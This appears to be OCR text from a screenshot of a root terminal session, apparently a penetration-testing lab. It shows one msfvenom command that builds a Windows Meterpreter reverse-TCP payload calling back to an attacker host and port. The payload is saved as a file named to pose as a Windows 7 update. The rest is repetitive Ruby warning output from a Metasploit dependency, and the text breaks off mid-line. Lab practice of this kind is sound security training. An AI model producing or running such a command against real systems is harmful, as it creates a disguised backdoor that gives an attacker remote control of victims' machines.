 (root㉿osboxes)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.216.184 LPORT=4444 -o /roo
t/Desktop/Windows7_update.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized cons
tant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of N
AME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized cons
tant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of P
REFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized cons
tant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of I
DENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized cons
tant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of N
AME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t
ransport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized cons
tant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/t